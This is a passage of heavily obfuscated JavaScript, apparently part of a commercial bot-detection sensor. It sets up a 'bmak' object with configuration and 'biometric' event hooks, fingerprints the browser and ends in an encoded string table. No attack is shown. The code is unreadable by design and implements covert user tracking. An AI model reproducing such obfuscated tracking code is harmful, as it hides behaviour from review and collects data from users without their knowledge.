Nf()[sh(RU)],Fj('',[][[]]))?Nf()[sh(GqO)](zx,tdO,Dj,YM):Nf()[sh(GD)](VkO,qOO,cR,xh));ClO-=E3;}else{EhO=Fj(EhO,Yg()[FQ(kL)](Dj,Hh,Oh,RU,nx));ClO-=hY[Fb()[Rp(MW)].call(null,Kf,K9,xb,dAO,xh,KL)]();}}catch(tOC){vJ.splice(ZT(pFO,Dj),Infinity,TQ);EhO=Fj(EhO,AK()[Fl(Xs)](f0,HmO));ClO-=V5;}sZO=mT(mT(Am));}Nq[I1()[Yj(j8)](GdO,cR,Y6,HQ)]._cf=Nq[I1()[Yj(j8)](GdO,mT(mT(Jn)),Y6,cj)]._cf||[];if(mT(FOC)){try{var BBC=vJ.length;var gmC=mT(mT(k2));EhO=Fj(EhO,AK()[Fl(ZU)](ZF,XAO));if(mT(mT(Nq[Nf()[sh(xQ)](nqO,LU,ng,ng)][NW(typeof Nf()[sh(bZ)],Fj('',[][[]]))?Nf()[sh(Ss)](tp,Ub,mT(mT({})),mf):Nf()[sh(GD)].apply(null,[Lx,GF,UT,Nv])]||Nq[Nf()[sh(xQ)](nqO,LU,hR,hR)][NW(typeof AK()[Fl(Ss)],Fj('',[][[]]))?AK()[Fl(U4O)].apply(null,[c3,RdO]):AK()[Fl(nx)](WCC,wc)]))){EhO=Fj(EhO,Nf()[sh(GqO)].call(null,zx,tdO,K9,mT(mT({}))));ClO=Nq[AK()[Fl(xQ)].call(null,pPO,Gp)][Nf()[sh(RdO)](cv,gR,j9,xh)](cH(ClO,JS[r3]));}else{EhO=Fj(EhO,Yg()[FQ(kL)](Dj,mT({}),Oh,RU,j8));ClO=Nq[AK()[Fl(xQ)](pPO,Gp)][Nf()[sh(RdO)](cv,gR,TQ,ss)](cH(ClO,JS[dx]));}}catch(fFO){vJ.splice(ZT(BBC,Dj),Infinity,TQ);EhO=Fj(EhO,AK()[Fl(Xs)](f0,HmO));ClO=Nq[AK()[Fl(xQ)](pPO,Gp)][Nf()[sh(RdO)].apply(null,[cv,gR,MW,CL])](cH(ClO,JS[dx]));}FOC=mT(k2);}Nq[I1()[Yj(j8)](GdO,mT(mT(Jn)),Y6,ZQ)].bmak=Nq[nZ(typeof I1()[Yj(wL)],Fj('',[][[]]))?I1()[Yj(OZ)].call(null,cwO,mT({}),sYO,ff):I1()[Yj(j8)].apply(null,[GdO,j9,Y6,Ep])].bmak&&Nq[NW(typeof I1()[Yj(F8)],Fj('',[][[]]))?I1()[Yj(j8)](GdO,Gj,Y6,mT(mT({}))):I1()[Yj(OZ)](ZGO,mf,cmO,RQ)].bmak[NW(typeof I1()[Yj(b0)],'undefined')?I1()[Yj(Xj)].call(null,ACO,mT({}),m3,jR):I1()[Yj(OZ)].call(null,wb,mT(mT(Dj)),gXO,NH)](I1()[Yj(U4O)].apply(null,[q0,Oh,Zc,QL]))&&Nq[NW(typeof I1()[Yj(j9)],Fj([],[][[]]))?I1()[Yj(j8)](GdO,mT(mT(Jn)),Y6,TQ):I1()[Yj(OZ)](fh,m9,WQ,Mg)].bmak[I1()[Yj(Xj)](ACO,IM,m3,mk)](Nf()[sh(s2O)](qdO,WL,TL,mT([])))?Nq[I1()[Yj(j8)](GdO,N5,Y6,mT(mT({})))].bmak:function(){var IPC;vJ.push(xs);return IPC=Vk(Gt,[Nf()[sh(s2O)](G6,WL,OD,s3),mT(k2),Yg()[FQ(MW)](j8,Ep,Oh,DzO,jQ),function xCC(){vJ.push(EL);try{var rPC=vJ.length;var kPC=mT({});var KZO=mT(sOO(PrC));var tFO=MM(BVO);var WtC=tFO[Nf()[sh(WZ)](qdO,WdO,mT(mT(Dj)),mf)];ZdO(WtC,PrC&&KZO);ggO(tFO[rL()[cx(M9)].apply(null,[dx,bH,ng,Jn,g5,mT(mT([]))])],mT(mT(Am)));var zZO=h7O(BVO);var cMO=T0(mt,[bjO]);var ZEO=Nf()[sh(Mc)](WGO,YH,bJ,qg);if(zZO){ZEO=AK()[Fl(sv)].call(null,dj,IzO)[NW(typeof rL()[cx(PV)],Fj([],[][[]]))?rL()[cx(OZ)](hR,cW,OZ,qg,n2O,mT(Dj)):rL()[cx(Dj)](mT({}),zCO,FM,Ul,zfO,Ig)](POO(),Nf()[sh(TqO)](tW,hg,mT(Dj),Jn))[rL()[cx(OZ)].call(null,Kf,cW,OZ,s3,n2O,mT(mT([])))](T0(mt,[tFO[Nf()[sh(TQ)](c8,jQ,P8,mk)]]),Nf()[sh(OzO)](TT,IzO,Q5,NS))[rL()[cx(OZ)].call(null,m3,cW,OZ,hR,n2O,lU)](cMO,nZ(typeof AK()[Fl(v5)],'undefined')?AK()[Fl(nx)].apply(null,[DSO,bg]):AK()[Fl(TqO)].call(null,H1,d1))[rL()[cx(OZ)].call(null,lb,cW,OZ,Jn,n2O,NS)](zZO);}else{ZEO=AK()[Fl(sv)](dj,IzO)[rL()[cx(OZ)](Xj,cW,OZ,wg,n2O,RQ)](POO(),Nf()[sh(TqO)].call(null,tW,hg,lU,RQ))[rL()[cx(OZ)](IR,cW,OZ,P8,n2O,Y6)](T0(mt,[tFO[Nf()[sh(TQ)].call(null,c8,jQ,Gj,kV)]]),Nf()[sh(OzO)].call(null,TT,IzO,qg,Nb))[rL()[cx(OZ)].call(null,Ib,cW,OZ,ff,n2O,Mf)](cMO);}if(Nq[Nf()[sh(xQ)](Df,LU,n5,mT(mT(Dj)))][AK()[Fl(AL)](A1,WOO)](wx()[xg(wg)].call(null,ZQ,Sx,kV,xQ,JVO))){Nq[Nf()[sh(xQ)].apply(null,[Df,LU,ff,RQ])][AK()[Fl(AL)](A1,WOO)](wx()[xg(wg)](Kf,Sx,bZ,xQ,JVO))[nZ(typeof Nf()[sh(dE)],'undefined')?Nf()[sh(GD)](Ig,CYO,Q5,P8):Nf()[sh(Xj)].call(null,U1,b0,M9,mT(mT(Jn)))]=ZEO;}if(NW(typeof Nq[Nf()[sh(xQ)](Df,LU,mT(mT([])),mT(mT(Jn)))][nZ(typeof Fb()[Rp(Y6)],Fj(Nf()[sh(Mc)](WGO,YH,IR,mT({})),[][[]]))?Fb()[Rp(Mc)].call(null,kV,lU,PqO,j2O,FTO,rl):Fb()[Rp(jQ)](Dj,ZW,gs,lLO,j9,jR)](wx()[xg(wg)].call(null,mk,Sx,mT(mT([])),xQ,JVO)),I1()[Yj(cj)](A0,mT(mT({})),D0,IM))){var krC=Nq[Nf()[sh(xQ)].call(null,Df,LU,lU,Xj)][nZ(typeof Fb()[Rp(xh)],Fj([],[][[]]))?Fb()[Rp(Mc)](cJ,Nv,mmO,PPO,HTO,j8):Fb()[Rp(jQ)].apply(null,[Nv,d1,gs,lLO,j9,Nb])](wx()[xg(wg)].call(null,dx,Sx,P8,xQ,JVO));for(var HtC=Jn;xf(HtC,krC[Nf()[sh(Jn)](qn,fW,Ph,cR)]);HtC++){krC[HtC][Nf()[sh(Xj)].call(null,U1,b0,kL,NS)]=ZEO;}}}catch(XrC){vJ.splice(ZT(rPC,Dj),Infinity,EL);BcO(I1()[Yj(fnO)](Ew,K9,Eg,P8)[rL()[cx(OZ)](ZW,cW,OZ,Up,n2O,Mf)](XrC,Nf()[sh(v5)].call(null,Ln,Gp,KL,mT(mT([]))))[rL()[cx(OZ)].apply(null,[N5,cW,OZ,Xj,n2O,xh])](bjO));}vJ.pop();},NW(typeof I1()[Yj(WOO)],Fj('',[][[]]))?I1()[Yj(U4O)](nOO,Ls,Zc,Nv):I1()[Yj(OZ)](qb,j9,mf,P8),function CEO(){var EtC=mT(sOO(PrC));vJ.push(Xp);var s7C=MM(BVO);var FMO=s7C[Nf()[sh(WZ)](KtO,WdO,VV,cj)];ZdO(FMO,PrC&&EtC);ggO(s7C[NW(typeof rL()[cx(Xj)],Fj([],[][[]]))?rL()[cx(M9)](jR,bH,ng,rl,HsO,NH):rL()[cx(Dj)].call(null,Ep,P8,JlO,EH,Ep,Hh)],mT(mT([])));MRO(mT(mT([])));var kCC=T0(mt,[bjO]);var nmC=h7O(BVO);if(nmC){var KEO;return KEO=AK()[Fl(sv)](t8,IzO)[NW(typeof rL()[cx(Jn)],'undefined')?rL()[cx(OZ)](Dj,cW,OZ,Nb,lPO,rl):rL()[cx(Dj)].call(null,tT,DjO,cR,m3,OzO,QL)](POO(),Nf()[sh(TqO)].apply(null,[rk,hg,YM,OZ]))[rL()[cx(OZ)].call(null,Xj,cW,OZ,cj,lPO,MW)](s7C[Nf()[sh(TQ)].call(null,rW,jQ,Dj,UT)],Nf()[sh(OzO)].apply(null,[Fw,IzO,jp,mT({})]))[rL()[cx(OZ)](mT(mT(Dj)),cW,OZ,Ul,lPO,mT(mT([])))](kCC,AK()[Fl(TqO)].call(null,U6,d1))[rL()[cx(OZ)](mT({}),cW,OZ,Mf,lPO,qb)](nmC),vJ.pop(),KEO;}var FbO;return FbO=AK()[Fl(sv)](t8,IzO)[rL()[cx(OZ)](P8,cW,OZ,TQ,lPO,r3)](POO(),Nf()[sh(TqO)].call(null,rk,hg,Ph,VV))[rL()[cx(OZ)].apply(null,[Ub,cW,OZ,ss,lPO,mT([])])](s7C[Nf()[sh(TQ)](rW,jQ,ss,Nv)],Nf()[sh(OzO)](Fw,IzO,fW,gR))[rL()[cx(OZ)].apply(null,[cJ,cW,OZ,rl,lPO,Oh])](kCC),vJ.pop(),FbO;},AK()[Fl(OzO)].apply(null,[NdO,Mg]),Vk(Gt,["_setFsp",function _setFsp(dqC){vJ.push(qk);FrC=dqC;if(FrC){nDO=nDO[Fb()[Rp(M9)].apply(null,[r3,OZ,IQ,m5,GD,TQ])](new (Nq[cS()[jT(M9)](J2O,OZ,Nx,W0)])(NW(typeof I1()[Yj(xb)],'undefined')?I1()[Yj(RdO)](czO,Bx,rp,lU):I1()[Yj(OZ)].call(null,BkO,pn,B4O,fW),cS()[jT(Jn)](sCO,Dj,ss,TQ)),AK()[Fl(sCO)](EL,hOO));}vJ.pop();},"_setBm",function _setBm(IFO){vJ.push(ZE);GEO=IFO;if(GEO){nDO=Nf()[sh(Mc)].call(null,sYO,YH,Y6,Nb)[NW(typeof rL()[cx(cJ)],Fj([],[][[]]))?rL()[cx(OZ)](Ig,cW,OZ,mk,Fg,mT(Dj)):rL()[cx(Dj)].call(null,KL,fjO,t5,YM,KL,mT(mT({})))](FrC?NW(typeof AK()[Fl(Ns)],Fj('',[][[]]))?AK()[Fl(CBO)].call(null,PT,WPO):AK()[Fl(nx)].call(null,BTO,jp):Nq[Nf()[sh(xQ)].apply(null,[jl,LU,RQ,YM])][Nf()[sh(ff)](NAO,CR,hR,jR)][nZ(typeof AK()[Fl(tdO)],'undefined')?AK()[Fl(nx)](Z1O,H3):AK()[Fl(fW)](gv,Xj)],Nf()[sh(zv)](PX,fb,m9,pn))[rL()[cx(OZ)].apply(null,[mT(mT(Dj)),cW,OZ,Q5,Fg,Mc])](Nq[Nf()[sh(xQ)](jl,LU,ZU,cV)][Nf()[sh(ff)].apply(null,[NAO,CR,qk,Q5])][Nf()[sh(Oc)](kS,Mc,BK,kV)],Nf()[sh(jBO)].call(null,GV,Up,cJ,d1));BVO=mT(mT({}));}else{var NGC=MM(BVO);hAC=NGC[Nf()[sh(WZ)](qzO,WdO,bJ,Ib)];}vJ.pop();sGO(BVO);},"_setAu",function _setAu(QzC){vJ.push(H1O);if(nZ(typeof QzC,wx()[xg(Jn)](MW,kV,mT(mT(Jn)),OZ,drO))){if(nZ(QzC[I1()[Yj(rp)](vX,nx,Dv,mT(mT(Dj)))](NW(typeof AK()[Fl(ss)],'undefined')?AK()[Fl(jBO)](IV,RU):AK()[Fl(nx)](D7O,nIO),Jn),Jn)){nDO=Nf()[sh(Mc)](Wv,YH,mT(mT(Dj)),NH)[rL()[cx(OZ)](Ul,cW,OZ,ZU,MPO,mT(mT(Dj)))](FrC?AK()[Fl(CBO)].apply(null,[Bl,WPO]):Nq[Nf()[sh(xQ)](kJ,LU,MW,mT(mT(Jn)))][Nf()[sh(ff)](Fk,CR,mT(mT([])),Nv)][nZ(typeof AK()[Fl(tdO)],Fj([],[][[]]))?AK()[Fl(nx)](VvO,kE):AK()[Fl(fW)].call(null,qp,Xj)],Nf()[sh(zv)](FJ,fb,Ub,BK))[rL()[cx(OZ)](F8,cW,OZ,ng,MPO,Mf)](Nq[Nf()[sh(xQ)](kJ,LU,d1,jp)][nZ(typeof Nf()[sh(A9)],'undefined')?Nf()[sh(GD)](ZdC,YAO,nx,mT(mT(Dj))):Nf()[sh(ff)](Fk,CR,Xj,Up)][Nf()[sh(Oc)](Z6,Mc,mT(mT([])),mT(mT(Jn)))])[rL()[cx(OZ)](r3,cW,OZ,s3,MPO,n5)](QzC);}else{nDO=QzC;}}vJ.pop();},I1()[Yj(Gh)].apply(null,[F4O,mT([]),dx,KL]),function wzC(JZO){L3O+=Dj;},"_setIpr",function _setIpr(SPC){ErC=SPC;},"_setAkid",function _setAkid(RbO){PrC=RbO;CrC=mT(sOO(PrC));},"_enableBiometricEvent",function _enableBiometricEvent(cdC){p5O=cdC;},"_enableBiometricResearch",function _enableBiometricResearch(qPC){U6O=qPC;},"_fetchParams",function _fetchParams(YGC){ZdO(hAC,PrC&&CrC);}]),AK()[Fl(t7O)](ZB,gs),function(){return WlO.apply(this,[bB,arguments]);}]),vJ.pop(),IPC;}();if(mT(H7C)){try{var GCC=vJ.length;var HEO=mT({});EhO=Fj(EhO,nZ(typeof cS()[jT(BK)],Fj(Nf()[sh(Mc)](Q5,YH,Mc,GD),[][[]]))?cS()[jT(ZU)].apply(null,[lE,Ep,YM,ZW]):cS()[jT(P8)].call(null,J3,Dj,Ep,C9));if(mT(mT(Nq[nZ(typeof Nf()[sh(VV)],Fj([],[][[]]))?Nf()[sh(GD)](Sb,Gb,OD,QL):Nf()[sh(v0)](I0,jp,jQ,cR)]))){EhO=Fj(EhO,Nf()[sh(GqO)](zx,tdO,v0,cR));ClO*=NYO;}else{EhO=Fj(EhO,Yg()[FQ(kL)](Dj,P8,Oh,RU,r8));ClO*=xh;}}catch(HGC){vJ.splice(ZT(GCC,Dj),Infinity,TQ);EhO=Fj(EhO,AK()[Fl(Xs)](f0,HmO));ClO*=xh;}H7C=mT(mT(Am));}FG[I1()[Yj(wqO)](mmO,r8,kx,Ep)]=function(IEO){if(nZ(IEO,nDO)){DQO=mT(mT([]));}};if(Nq[nZ(typeof I1()[Yj(mqO)],Fj([],[][[]]))?I1()[Yj(OZ)](pBO,Y6,C0,ss):I1()[Yj(j8)](GdO,nx,Y6,EH)].bmak[Nf()[sh(s2O)](qdO,WL,mT(mT({})),Ib)]){if(mT(lFO)){try{var WOC=vJ.length;var HbO=mT({});EhO=Fj(EhO,NW(typeof Nf()[sh(HmO)],Fj('',[][[]]))?Nf()[sh(YM)](Ib,A9,mT(mT(Dj)),ff):Nf()[sh(GD)].apply(null,[wv,SQ,m3,Up]));if(mT(mT(Nq[I1()[Yj(j8)](GdO,fW,Y6,EH)]))){EhO=Fj(EhO,Nf()[sh(GqO)].apply(null,[zx,tdO,YM,nx]));ClO=Fj(ClO,j9);}else{EhO=Fj(EhO,nZ(typeof Yg()[FQ(TQ)],Fj([],[][[]]))?Yg()[FQ(cj)](XF,v0,sH,H4O,gR):Yg()[FQ(kL)](Dj,hR,Oh,RU,jp));ClO=Fj(ClO,JS[NH]);}}catch(bFO){vJ.splice(ZT(WOC,Dj),Infinity,TQ);EhO=Fj(EhO,AK()[Fl(Xs)](f0,HmO));ClO=Fj(ClO,fW);}lFO=mT(mT(Am));}QEO=AOC[Ux()[Uc(Nv)](Nv,WZ,jQ,hZ)](AK()[Fl(XSO)].call(null,U2O,GD),BcO);BcO(wx()[xg(MW)](NH,xVO,jR,GD,VV));if(k1(Nq[NW(typeof I1()[Yj(Mf)],Fj([],[][[]]))?I1()[Yj(j8)].call(null,GdO,mT(mT({})),Y6,PV):I1()[Yj(OZ)](Xs,HQ,rBO,mT(Jn))]._cf[Nf()[sh(Jn)](wE,fW,Nv,IR)],Jn)){for(var DzC=Jn;xf(DzC,Nq[I1()[Yj(j8)].call(null,GdO,mT([]),Y6,r3)]._cf[Nf()[sh(Jn)].call(null,wE,fW,cJ,mT({}))]);DzC++){Nq[I1()[Yj(j8)].call(null,GdO,qg,Y6,mT(mT(Jn)))].bmak[AK()[Fl(t7O)](BKO,gs)](Nq[I1()[Yj(j8)].apply(null,[GdO,pn,Y6,Y6])]._cf[DzC]);}Nq[I1()[Yj(j8)](GdO,ff,Y6,Oh)]._cf=Vk(Gt,[Nf()[sh(j8)](Q1,z3,Jn,j9),Nq[I1()[Yj(j8)].apply(null,[GdO,CL,Y6,K9])].bmak[AK()[Fl(t7O)](BKO,gs)]]);}else{var DqC;if(Nq[NW(typeof Nf()[sh(b0)],Fj('',[][[]]))?Nf()[sh(xQ)].apply(null,[nqO,LU,YM,Nv]):Nf()[sh(GD)].apply(null,[m9,E0,Ph,mT(mT([]))])][AK()[Fl(Z7O)](htO,OD)])DqC=Nq[NW(typeof Nf()[sh(gg)],Fj('',[][[]]))?Nf()[sh(xQ)].call(null,nqO,LU,mT(Dj),jR):Nf()[sh(GD)].apply(null,[qJO,RDO,KL,cj])][AK()[Fl(Z7O)](htO,OD)];if(mT(DqC)){var VEO=Nq[nZ(typeof Nf()[sh(lYO)],Fj('',[][[]]))?Nf()[sh(GD)](qb,W7O,N5,rl):Nf()[sh(xQ)](nqO,LU,mT({}),UT)][AK()[Fl(rp)].call(null,A7O,cV)](cS()[jT(BK)].call(null,hZ,OZ,Nv,F8));if(VEO[NW(typeof Nf()[sh(j9)],Fj('',[][[]]))?Nf()[sh(Jn)](wE,fW,pn,m3):Nf()[sh(GD)].apply(null,[ZdC,I2O,YM,M9])])DqC=VEO[ZT(VEO[Nf()[sh(Jn)].apply(null,[wE,fW,PV,cR])],Dj)];}if(DqC[NW(typeof I1()[Yj(xb)],Fj([],[][[]]))?I1()[Yj(brO)].apply(null,[U7O,kV,Sb,Q5]):I1()[Yj(OZ)].apply(null,[v1O,jR,EVO,mT([])])]){var qCC=DqC[nZ(typeof I1()[Yj(PV)],'undefined')?I1()[Yj(OZ)].apply(null,[VzO,Nx,P4O,jR]):I1()[Yj(brO)].apply(null,[U7O,mT(mT([])),Sb,m3])];var PGC=qCC[Nf()[sh(mk)].call(null,Qs,mK,gR,n5)](AK()[Fl(jBO)](ZM,RU));if(M5(PGC[Nf()[sh(Jn)].apply(null,[wE,fW,NS,mT(Dj)])],JS[mk]))n5O=qCC[Nf()[sh(mk)].call(null,Qs,mK,mT(mT(Dj)),P8)](AK()[Fl(jBO)].call(null,ZM,RU))[I1()[Yj(HQ)](M6O,nx,Oh,TQ)](p5(ng))[Jn];if(n5O&&nZ(BM(n5O[NW(typeof Nf()[sh(LU)],Fj('',[][[]]))?Nf()[sh(Jn)](wE,fW,ZW,Y6):Nf()[sh(GD)](U5,bqO,n5,Jn)],P8),Jn)){var kMO=WlO(wO,[n5O]);if(k1(kMO[Nf()[sh(Jn)](wE,fW,N5,Nv)],nx)){Nq[I1()[Yj(j8)].apply(null,[GdO,lb,Y6,gR])].bmak[AK()[Fl(OzO)].apply(null,[dlO,Mg])]._setFsp(nZ(kMO[nZ(typeof I1()[Yj(E5)],'undefined')?I1()[Yj(OZ)].call(null,Ub,cJ,J2O,pn):I1()[Yj(ng)].call(null,PrO,P8,U5,P8)](Jn),AK()[Fl(Nv)](xNO,HQ)));Nq[I1()[Yj(j8)](GdO,IH,Y6,kV)].bmak[nZ(typeof AK()[Fl(kzO)],Fj('',[][[]]))?AK()[Fl(nx)].call(null,kGO,UWO):AK()[Fl(OzO)](dlO,Mg)]._setBm(nZ(kMO[I1()[Yj(ng)](PrO,YM,U5,mT(mT(Dj)))](Dj),AK()[Fl(Nv)](xNO,HQ)));Nq[I1()[Yj(j8)].apply(null,[GdO,mT({}),Y6,HQ])].bmak[AK()[Fl(OzO)].apply(null,[dlO,Mg])]._setIpr(nZ(kMO[I1()[Yj(ng)].call(null,PrO,mT(mT([])),U5,Nx)](nx),AK()[Fl(Nv)].call(null,xNO,HQ)));Nq[I1()[Yj(j8)](GdO,RQ,Y6,dx)].bmak[AK()[Fl(OzO)](dlO,Mg)]._setAkid(nZ(kMO[I1()[Yj(ng)](PrO,VV,U5,mk)](ng),AK()[Fl(Nv)](xNO,HQ)));if(k1(kMO[Nf()[sh(Jn)].call(null,wE,fW,nL,kL)],JS[Gj])){Nq[I1()[Yj(j8)](GdO,Dj,Y6,r3)].bmak[AK()[Fl(OzO)].apply(null,[dlO,Mg])]._enableBiometricEvent(nZ(kMO[I1()[Yj(ng)](PrO,ZU,U5,jQ)](xh),nZ(typeof AK()[Fl(BZ)],Fj('',[][[]]))?AK()[Fl(nx)](BZ,qSO):AK()[Fl(Nv)].apply(null,[xNO,HQ])));}if(k1(kMO[Nf()[sh(Jn)](wE,fW,Nb,cJ)],OZ)){Nq[I1()[Yj(j8)](GdO,mT({}),Y6,Ph)].bmak[nZ(typeof AK()[Fl(TF)],Fj([],[][[]]))?AK()[Fl(nx)](V3O,Up):AK()[Fl(OzO)].apply(null,[dlO,Mg])]._enableBiometricResearch(nZ(kMO[I1()[Yj(ng)](PrO,dx,U5,Ib)](JS[jQ]),NW(typeof AK()[Fl(Q5)],'undefined')?AK()[Fl(Nv)].call(null,xNO,HQ):AK()[Fl(nx)](z7O,knO)));}Nq[I1()[Yj(j8)](GdO,pn,Y6,mT({}))].bmak[AK()[Fl(OzO)].apply(null,[dlO,Mg])]._fetchParams(mT(mT([])));Nq[I1()[Yj(j8)](GdO,Nb,Y6,dx)].bmak[AK()[Fl(OzO)].call(null,dlO,Mg)]._setAu(qCC);}}}}try{var ZtC=vJ.length;var CzC=mT({});if(mT(DmC)){try{EhO=Fj(EhO,Nf()[sh(HXO)](gx,Og,M9,NH));if(mT(mT(Nq[Nf()[sh(xQ)](nqO,LU,qb,lb)]))){EhO=Fj(EhO,nZ(typeof Nf()[sh(bH)],Fj('',[][[]]))?Nf()[sh(GD)](Dv,EF,j9,Oh):Nf()[sh(GqO)].apply(null,[zx,tdO,Ls,mT(mT(Dj))]));ClO*=N5;}else{EhO=Fj(EhO,Yg()[FQ(kL)].call(null,Dj,mT(Jn),Oh,RU,IR));ClO*=JS[NS];}}catch(srC){vJ.splice(ZT(ZtC,Dj),Infinity,TQ);EhO=Fj(EhO,AK()[Fl(Xs)].apply(null,[f0,HmO]));ClO*=hY[nZ(typeof wx()[xg(Xj)],Fj([],[][[]]))?wx()[xg(nx)].apply(null,[PV,LzO,nx,UfO,Dj]):wx()[xg(jQ)](BK,F7O,N5,xh,dAO)]();}DmC=mT(mT({}));}MRO(mT(k2));var LCC=HR();QpO();msO=ZT(HR(),LCC);JBC=Nq[AK()[Fl(W0)](tzO,G8O)](function(){lmC=Dj;},hY[I1()[Yj(HkO)].apply(null,[lb,GD,VV,j9])]());Nq[Yg()[FQ(cV)](GD,hR,zzO,hOO,Mg)][I1()[Yj(EVO)](EJO,nL,LU,OZ)]=function(){vJ.push(PrO);for(var xEO=arguments[Nf()[sh(Jn)].apply(null,[Q7O,fW,QL,cV])],XbO=new (Nq[I1()[Yj(xQ)].apply(null,[ZBO,jp,hOO,mT(mT(Dj))])])(xEO),gdC=Jn;xf(gdC,xEO);gdC++){XbO[gdC]=arguments[gdC];}var XtC=ddC.apply(this,XbO);NdC();var lzC;return vJ.pop(),lzC=XtC,lzC;};Nq[Yg()[FQ(cV)](GD,mT(mT(Dj)),zzO,hOO,gR)][Ux()[Uc(Kf)].call(null,xQ,ACO,BK,P9)]=function(){vJ.push(Xp);for(var PMO=arguments[Nf()[sh(Jn)](p8,fW,Ub,RQ)],MEO=new (Nq[I1()[Yj(xQ)](JT,rl,hOO,OD)])(PMO),rBC=Jn;xf(rBC,PMO);rBC++){MEO[rBC]=arguments[rBC];}var kGC=qqC.apply(this,MEO);NdC();var HqC;return vJ.pop(),HqC=kGC,HqC;};}catch(dGC){vJ.splice(ZT(ZtC,Dj),Infinity,TQ);}kdC();}vJ.pop();}break;}};var qS=function(){vJ=(hY.sjs_se_global_subkey?hY.sjs_se_global_subkey.push(T7O):hY.sjs_se_global_subkey=[T7O])&&hY.sjs_se_global_subkey;};var gdO=function(fzC){if(fzC===undefined||fzC==null){return 0;}var dZO=fzC["replace"](/[\w\s]/gi,'');return dZO["length"];};var EOO=function(sEO){var WbO=['text','search','url','email','tel','number'];sEO=sEO["toLowerCase"]();if(WbO["indexOf"](sEO)!==-1)return 0;else if(sEO==='password')return 1;else return 2;};var VPO=function(wmC){return void wmC;};var Zh=function hPC(crC,OAC){var wFO=hPC;while(crC!=VN){switch(crC){case JN:{crC+=gY;var tZO=bw(Hr,[]);var MOC=GZO?Nq[AK()[Fl(Jn)](Lt,Sb)]:Nq[nZ(typeof AK()[Fl(KL)],Fj([],[][[]]))?AK()[Fl(nx)].apply(null,[H4O,lmO]):AK()[Fl(Dj)](wKO,rU)];for(var fCC=Jn;xf(fCC,FCC[Nf()[sh(Jn)].apply(null,[PC,fW,TQ,RQ])]);fCC=Fj(fCC,Dj)){MrC[NW(typeof Nf()[sh(P8)],Fj('',[][[]]))?Nf()[sh(j8)].call(null,jq,z3,Hh,qb):Nf()[sh(GD)](z7O,Oh,xh,CL)](MOC(tZO(FCC[fCC])));}var EmC;}break;case Tq:{crC-=Sr;return vJ.pop(),EmC=MrC,EmC;}break;case GI:{var FCC=OAC[k2];crC=JN;var GZO=OAC[Am];var MrC=[];vJ.push(xGO);}break;}}};var d7C=function(){return bw.apply(this,[Rm,arguments]);};var JOC=function(){return bw.apply(this,[Jd,arguments]);};var Vl=function(){jf=["_V=)\b}&E4\rBhc\x40Q&:F3\')\x07PhR\x00F7,>/J)\x00NFhTC1<J/32S\b\\,RN& J}\fE)\bIJ:V\x00\f","z","\x00_X=ZNN>h\\)!G6ATO-\v\x00G7,J9","p4.R2\nB","\fH}!S\n","R-C:\fG\x3f-[/9l8\x00CGX1N;&J","","K8\"Q:","\'J","/Q\tE[MK<","3%S","<N\x401]MW","I","l*U","m","N1V34L8N\bf8R\v\bj3;G","3\x00Q+P:Z","\x3fP>^\r/P;-A)!P4I>C-Y","+]8!P83B\bP<d\x07C>F0%K(","_//P2H",";u<X=\fK</{<\'","2B\tC!T\v/P9-]","l&D 3","n","=&C2!\x408C","E\tT>R","XK1)[4/J","C8bP%R\x00\f`+N:E0","V $d89","%B<K\nEG hg8,T8","F%",")[","t\vM\x3f\rY8.P","\rZ!T\v-2k","x$E:X\x3f}","\x00\r\x40 -","N;;[5J>N[;",";\bKe)C","-2K9D",";IA!X\x00","3P","eBUQypq","=B\x3f%V","-W)J>CG","-\x00U\bPY","FA!A\v=\fG\x3f-A)","]8\x00U","C-Y\n","\r{","8VC\x3f-","K8,P",">5V/If+E\x07\b","]84Q/",".FP","<\x40(#L.F\tA","D;:\\)","X&A82w>B[","","\vQ","A3<L5\fK>","\"\'F34A/5^\vP","R8B8F=:","G4^","*W/\x07","EM\x3f","2Q\\+R\bC</J9","H","\x40\f","h1F !Y82{(P\tT8G\v","\'8l5WUL.\x40\\.3W.","(G","","A%DA!Y\t",";X*","1\'A;)V01F\bF\x3fX",".C&!Y8`g1\bBA","A1-C82E)\bH|&T\rK</h/!R4^","I<L","C!<J",".3P.","+tr1>/a\x07",":","tZ+\\GrC<3L","r{","F.V<B",".^\n","m`sGR}XI,vd*VsGtXh","Ft\"","\bG1#f-2w4IY;","yxr","","X","{BQ:^}!+]40P\x07I","fZ*R/9-f7<J>4","\bE-R\r3[<<G83M.","]!S\n",":5,g>-B8.P","/R","B43","6\'J","V:-\\43w-B]\x00V","JOc-(G \v\x403.A>N[","6","U","\\mq","\bIP0x\b","+P$!L8K/\nB\tg-P\x07\vP3<F2.","\x07bo%x)ps+*%p\rj\x07h","\x3fFQ;","eRY","\bo)/t/\bJA!A\vX\rW!</%P(I[ThG\rK&!Y8`R<\rR","V\f\v","dT","0%P5C","<\\9","q$Ig","\'60w","","W\"R\r\f","WG;R(C&","r",".#","GX\t&N))R8ADQ-jN","a",",Z\v","92M+U","UQ-YN!","KT:rV;&H\t)I8T","L","ZX,C1#","]<C\vZ\r}","(B","T>","-#","C<.C(\x00\x40F","\rO;<",")$","#P=;\x40;4\x07AV-\"GrC(\'\t4","h1\tE:<B<2A","h1Q&N))V\rB\tA",">PW,E\x07P=A>\'A\x3f","^*","D3=C)","$KI","I","\x40\v\x40za\vM ","s<","V\'F>%W","F\x40-{\v\x07V:","3]3nP:V",")A3/P}HC-EXL6-I4.A9AH\t&B\x40V=h\x40\x3f*A>","\rF\bAV","\tS+]2\"E)","BR$","P2F\vq;2J","r5x\td%=$}\rav6b9r","4K)7B","=Q","A<GTWO",">(A>\neZ%R\n\tA!H3!H","FW!R\x00\fMN;/G)mW8TG","h\fG<!Z0A+\x00KT<R","+T<_<W><","V","#<Zb\nr","3A)(IP:A","\x3fJ\x3f\x07h\vIZ:","V-C8-A)^3P)S\v\n&M \tZ)/T2S","\'T(","X\x00\fK1#","Y)D","F ^\b\f",")G )[22","0A+","B(\rK-P:D\x07n;;[","-K(B6Z>R*C","L<w\t\\>V4M9-A","0 W3Z#|dA\nR6Q<w","TJ\x00{","F7","0]+]\'Y\v6O0-]%V+\bD","DV-V","\x07\v4P\';[8$"," J<$","U\rT$","K*-C%T)\t","%R\nf7>F>%W","/#B-","\\\vR","A[)[,M1","","`Z\x00MU;,[5zjW\vMa","X\x00[\":J.3","\tQ!B8/Q)SfA!A\v","\bP&C","&-W)oN<F\bV:^\f","}-C8.M(\fx2q\rh<M ,J/","9Q","","\\+X","n>4M+4W\"R\r\f","P<pR3,\\","ZG&\'B84A/","/]-\x07\fP3<\x40/`\x402T[[\'CN\bM$!K8`E}F","